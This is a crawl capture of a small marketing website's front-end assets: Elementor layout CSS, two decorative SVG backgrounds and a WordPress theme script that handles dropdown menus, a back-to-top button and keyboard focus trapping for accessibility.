.elementor-element.elementor-element-130314b > .elementor-widget-container{margin:-32px 0px -64px 0px;}.elementor-302 .elementor-element.elementor-element-ce69111 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 24px;}.elementor-302 .elementor-element.elementor-element-c3f1258{border-width:0px 0px 0px 0px;}.elementor-302 .elementor-element.elementor-element-25451e8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-302 .elementor-element.elementor-element-9c38e18:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-302 .elementor-element.elementor-element-9c38e18 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-size:contain;}.elementor-302 .elementor-element.elementor-element-9c38e18 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-302 .elementor-element.elementor-element-7a4d4f3 > .elementor-widget-container{margin:-16px 0px -72px 0px;}.elementor-302 .elementor-element.elementor-element-45e988c > .elementor-shape-top svg{height:200px;}.elementor-302 .elementor-element.elementor-element-45e988c{margin-top:-144px;margin-bottom:0px;padding:240px 40px 40px 40px;}.elementor-302 .elementor-element.elementor-element-d8da937 > .elementor-element-populated{padding:0px 32px 0px 0px;}.elementor-302 .elementor-element.elementor-element-cb8f8a4 > .elementor-element-populated{padding:0px 16px 0px 16px;}.elementor-302 .elementor-element.elementor-element-36f0959 > .elementor-element-populated{padding:0px 0px 0px 32px;}.elementor-302 .elementor-element.elementor-element-208d002 > .elementor-element-populated{padding:0px 32px 0px 0px;}.elementor-302 .elementor-element.elementor-element-9e63147 > .elementor-element-populated{padding:0px 16px 0px 16px;}.elementor-302 .elementor-element.elementor-element-bd7c32c > .elementor-element-populated{padding:0px 0px 0px 32px;}.elementor-302 .elementor-element.elementor-element-18b94fc > .elementor-shape-top svg{height:200px;}.elementor-302 .elementor-element.elementor-element-18b94fc{padding:136px 40px 0px 40px;}.elementor-302 .elementor-element.elementor-element-6e5a703 > .elementor-widget-container{padding:0% 48% 0% 0%;}.elementor-302 .elementor-element.elementor-element-814b545 .elementor-counter-number-wrapper{font-size:32px;}.elementor-302 .elementor-element.elementor-element-814b545 .elementor-counter-title{font-size:12px;}.elementor-302 .elementor-element.elementor-element-c0c6cd7 .elementor-counter-number-wrapper{font-size:32px;}.elementor-302 .elementor-element.elementor-element-c0c6cd7 .elementor-counter-title{font-size:12px;}.elementor-302 .elementor-element.elementor-element-54169f7 .elementor-counter-number-wrapper{font-size:32px;}.elementor-302 .elementor-element.elementor-element-54169f7 .elementor-counter-title{font-size:12px;}.elementor-302 .elementor-element.elementor-element-04d0257 .elementor-counter-number-wrapper{font-size:32px;}.elementor-302 .elementor-element.elementor-element-04d0257 .elementor-counter-title{font-size:12px;}}@media(max-width:767px){.elementor-302 .elementor-element.elementor-element-995c984:not(.elementor-motion-effects-element-type-background), .elementor-302 .elementor-element.elementor-element-995c984 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-size:60vw auto;}.elementor-302 .elementor-element.elementor-element-995c984 > .elementor-background-overlay{background-size:contain;}.elementor-302 .elementor-element.elementor-element-995c984{padding:104px 24px 24px 24px;}.elementor-302 .elementor-element.elementor-element-49e0ef8 > .elementor-element-populated{padding:0px 0px 40px 0px;}.elementor-302 .elementor-element.elementor-element-5b9631a > .elementor-widget-container{padding:0px 40px 24px 0px;}.elementor-302 .elementor-element.elementor-element-eddba3c > .elementor-widget-container{padding:0px 24px 0px 0px;}.elementor-302 .elementor-element.elementor-element-cdcdf5e{align-self:center;}.elementor-302 .elementor-element.elementor-element-ead76f8 > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-302 .elementor-element.elementor-element-48a2890 > .elementor-widget-container{margin:0px 24px -32px -24px;}.elementor-302 .elementor-element.elementor-element-cbb5b21 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-302 .elementor-element.elementor-element-4668af9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-302 .elementor-element.elementor-element-7e2bb1c{padding:64px 24px 24px 24px;}.elementor-302 .elementor-element.elementor-element-c49515e{margin-top:0px;margin-bottom:56px;}.elementor-302 .elementor-element.elementor-element-130314b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-302 .elementor-element.elementor-element-ce69111 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:40px 16px 0px 0px;}.elementor-302 .elementor-element.elementor-element-c3f1258{border-width:1px 0px 0px 0px;margin-top:0px;margin-bottom:0px;padding:56px 0px 0px 0px;}.elementor-302 .elementor-element.elementor-element-25451e8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 16px 40px 0px;}.elementor-302 .elementor-element.elementor-element-9c38e18 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-302 .elementor-element.elementor-element-45e988c > .elementor-shape-top svg{height:80px;}.elementor-302 .elementor-element.elementor-element-45e988c{margin-top:-120px;margin-bottom:0px;padding:160px 24px 24px 24px;}.elementor-302 .elementor-element.elementor-element-55c1a52{margin-top:0px;margin-bottom:0px;}.elementor-302 .elementor-element.elementor-element-d8da937 > .elementor-element-populated{padding:0px 0px 40px 0px;}.elementor-302 .elementor-element.elementor-element-c172516 .elementor-icon{font-size:16px;}.elementor-302 .elementor-element.elementor-element-cb8f8a4 > .elementor-element-populated{padding:0px 0px 40px 0px;}.elementor-302 .elementor-element.elementor-element-7248787 .elementor-icon{font-size:16px;}.elementor-302 .elementor-element.elementor-element-36f0959 > .elementor-element-populated{padding:0px 0px 40px 0px;}.elementor-302 .elementor-element.elementor-element-b0cfd79 .elementor-icon{font-size:16px;}.elementor-302 .elementor-element.elementor-element-208d002 > .elementor-element-populated{padding:0px 0px 40px 0px;}.elementor-302 .elementor-element.elementor-element-8431b6f .elementor-icon{font-size:16px;}.elementor-302 .elementor-element.elementor-element-9e63147 > .elementor-element-populated{padding:0px 0px 40px 0px;}.elementor-302 .elementor-element.elementor-element-448df8b .elementor-icon{font-size:16px;}.elementor-302 .elementor-element.elementor-element-bd7c32c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-302 .elementor-element.elementor-element-0df43de .elementor-icon{font-size:16px;}.elementor-302 .elementor-element.elementor-element-18b94fc > .elementor-shape-top svg{height:120px;}.elementor-302 .elementor-element.elementor-element-18b94fc{padding:64px 24px 0px 24px;}.elementor-302 .elementor-element.elementor-element-74b6214 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-302 .elementor-element.elementor-element-83e7695 > .elementor-widget-container{margin:0px 0px 8px 0px;}.elementor-302 .elementor-element.elementor-element-83e7695 .elementor-icon{font-size:24px;}.elementor-302 .elementor-element.elementor-element-83e7695 .elementor-icon svg{height:24px;}.elementor-302 .elementor-element.elementor-element-061d0d1 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-302 .elementor-element.elementor-element-6e5a703 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-302 .elementor-element.elementor-element-afe2fab{margin-top:48px;margin-bottom:0px;}.elementor-302 .elementor-element.elementor-element-14029aa{width:50%;}.elementor-302 .elementor-element.elementor-element-14029aa > .elementor-element-populated{padding:0px 0px 32px 0px;}.elementor-302 .elementor-element.elementor-element-814b545 .elementor-counter-number-wrapper{font-size:24px;}.elementor-302 .elementor-element.elementor-element-814b545 .elementor-counter-title{font-size:11px;}.elementor-302 .elementor-element.elementor-element-0f59ce2{width:50%;}.elementor-302 .elementor-element.elementor-element-0f59ce2 > .elementor-element-populated{padding:0px 0px 32px 0px;}.elementor-302 .elementor-element.elementor-element-c0c6cd7 .elementor-counter-number-wrapper{font-size:24px;}.elementor-302 .elementor-element.elementor-element-c0c6cd7 .elementor-counter-title{font-size:11px;}.elementor-302 .elementor-element.elementor-element-a4371a1{width:50%;}.elementor-302 .elementor-element.elementor-element-54169f7 .elementor-counter-number-wrapper{font-size:24px;}.elementor-302 .elementor-element.elementor-element-54169f7 .elementor-counter-title{font-size:11px;}.elementor-302 .elementor-element.elementor-element-becbc20{width:50%;}.elementor-302 .elementor-element.elementor-element-04d0257 .elementor-counter-number-wrapper{font-size:24px;}.elementor-302 .elementor-element.elementor-element-04d0257 .elementor-counter-title{font-size:11px;}}@media(min-width:768px){.elementor-302 .elementor-element.elementor-element-208dcdc{width:20%;}.elementor-302 .elementor-element.elementor-element-cbb5b21{width:79.665%;}}@media(max-width:1024px) and (min-width:768px){.elementor-302 .elementor-element.elementor-element-208dcdc{width:100%;}.elementor-302 .elementor-element.elementor-element-cbb5b21{width:100%;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://busybeemarketingessentials.com/wp-content/uploads/2020/09/feature-bg.svg
body_size: -131
content:
<svg xmlns="http://www.w3.org/2000/svg" width="540" height="573" viewBox="0 0 540 573" fill="none"><rect width="340" height="573" rx="56" fill="#257CFF"></rect><rect x="140" width="400" height="426" rx="56" fill="#FFF1ED"></rect></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://busybeemarketingessentials.com/wp-content/uploads/2020/09/feature-bg-2.svg
body_size: -78
content:
<svg xmlns="http://www.w3.org/2000/svg" width="550" height="573" viewBox="0 0 550 573" fill="none"><rect y="147" width="400" height="423" rx="56" fill="#FFF1ED"></rect><rect x="200" width="350" height="573" rx="56" fill="#257CFF"></rect></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://busybeemarketingessentials.com/wp-content/themes/digital-marketing-expert/assets/js/navigation.js?ver=2.1.2
body_size: 812
content:
/**
 * Theme functions file.
 *
 * Contains handlers for navigation.
 */

jQuery(function($){
 	"use strict";
   	jQuery('.main-menu-navigation > ul').superfish({
		delay:       500,
		animation:   {opacity:'show',height:'show'},
		speed:       'fast'
   	});

   	$( window ).scroll( function() {
		if ( $( this ).scrollTop() > 200 ) {
			$( '.back-to-top' ).addClass( 'show-back-to-top' );
		} else {
			$( '.back-to-top' ).removeClass( 'show-back-to-top' );
		}
	});

	// Click event to scroll to top.
	$( '.back-to-top' ).click( function() {
		$( 'html, body' ).animate( { scrollTop : 0 }, 500 );
		return false;
	});
});

function digital_marketing_expert_open() {
	jQuery(".sidenav").addClass('show');
}
function digital_marketing_expert_close() {
	jQuery(".sidenav").removeClass('show');
    jQuery( '.mobile-menu' ).focus();
}

function digital_marketing_expert_menuAccessibility() {
	var links, i, len,
	    digital_marketing_expert_menu = document.querySelector( '.nav-menu' ),
	    digital_marketing_expert_iconToggle = document.querySelector( '.nav-menu ul li:first-child a' );
    
	let digital_marketing_expert_focusableElements = 'button, a, input';
	let digital_marketing_expert_firstFocusableElement = digital_marketing_expert_iconToggle; // get first element to be focused inside menu
	let digital_marketing_expert_focusableContent = digital_marketing_expert_menu.querySelectorAll(digital_marketing_expert_focusableElements);
	let digital_marketing_expert_lastFocusableElement = digital_marketing_expert_focusableContent[digital_marketing_expert_focusableContent.length - 1]; // get last element to be focused inside menu

	if ( ! digital_marketing_expert_menu ) {
    	return false;
	}

	links = digital_marketing_expert_menu.getElementsByTagName( 'a' );

	// Each time a menu link is focused or blurred, toggle focus.
	for ( i = 0, len = links.length; i < len; i++ ) {
	    links[i].addEventListener( 'focus', toggleFocus, true );
	    links[i].addEventListener( 'blur', toggleFocus, true );
	}

	// Sets or removes the .focus class on an element.
	function toggleFocus() {
      	var self = this;

      	// Move up through the ancestors of the current link until we hit .mobile-menu.
      	while (-1 === self.className.indexOf( 'nav-menu' ) ) {
	      	// On li elements toggle the class .focus.
	      	if ( 'li' === self.tagName.toLowerCase() ) {
	          	if ( -1 !== self.className.indexOf( 'focus' ) ) {
	          		self.className = self.className.replace( ' focus', '' );
	          	} else {
	          		self.className += ' focus';
	          	}
	      	}
	      	self = self.parentElement;
      	}
	}
    
	// Trap focus inside modal to make it ADA compliant
	document.addEventListener('keydown', function (e) {
	    let isTabPressed = e.key === 'Tab' || e.keyCode === 9;

	    if ( ! isTabPressed ) {
	    	return;
	    }

	    if ( e.shiftKey ) { // if shift key pressed for shift + tab combination
	      	if (document.activeElement === digital_marketing_expert_firstFocusableElement) {
		        digital_marketing_expert_lastFocusableElement.focus(); // add focus for the last focusable element
		        e.preventDefault();
	      	}
	    } else { // if tab key is pressed
	    	if (document.activeElement === digital_marketing_expert_lastFocusableElement) { // if focused has reached to last focusable element then focus first focusable element after pressing tab
		      	digital_marketing_expert_firstFocusableElement.focus(); // add focus for the first focusable element
		      	e.preventDefault();
	    	}
	    }
	});   
}

jQuery(function($){
	$('.mobile-menu').click(function () {
	    digital_marketing_expert_menuAccessibility();
  	});
});


